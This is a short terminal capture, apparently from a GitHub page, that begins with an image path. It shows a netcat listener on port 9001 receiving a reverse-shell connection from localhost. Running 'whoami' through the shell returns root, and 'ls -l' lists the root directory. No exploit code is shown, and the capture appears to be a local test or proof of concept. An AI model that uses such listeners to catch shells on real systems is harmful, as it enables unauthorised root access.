 ╰─❯ nc -lvnp 9001
Connection from 127.0.0.1:42926
whoami
root
ls -l
total 52
lrwxrwxrwx   1 root root     7 Nov 21 09:56 bin -> usr/bin
drwxr-xr-x   4 root root  4096 Jan  1  1970 boot
-rw-r--r--   1 root root     0 Jan 26 16:06 caca
drwxr-xr-x  19 root root  3840 Jan 28 04:08 dev
drwxr-xr-x  77 root root  4096 Jan 28 04:03 etc
drwxr-xr-x   3 root root  4096 Nov  8 01:45 home
lrwxrwxrwx   1 root root     7 Nov 21 09:56 lib -> usr/lib
lrwxrwxrwx   1 root root     7 Nov 21 09:56 lib64 -> usr/lib
drwx------   2 root root 16384 Nov  8 01:41 lost+found
drwxr-xr-x   2 root root  4096 Apr  7  2024 mnt
drwxr-xr-x   5 root root  4096 Nov 22 05:01 opt
dr-xr-xr-x 231 root root     0 Jan 28 04:03 proc
drwx------   8 root root  4096 Nov 22 19:52 root
drwxr-xr-x  22 root root   500 Jan 28 04:03 run
lrwxrwxrwx   1 root root     7 Nov 21 09:56 sbin -> usr/bin
drwxr-xr-x   4 root root  4096 Nov  8 01:43 srv
dr-xr-xr-x  13 root root     0 Jan 28 04:03 sys
-rw-r--r--   1 root root     0 Jan 26 15:59 test.txt
drwxrwxrwt  12 root root   540 Jan 28 04:08 tmp
drwxr-xr-x   9 root root  4096 Jan 25 02:26 usr
drwxr-xr-x  12 root root  4096 Jan 25 02:29 var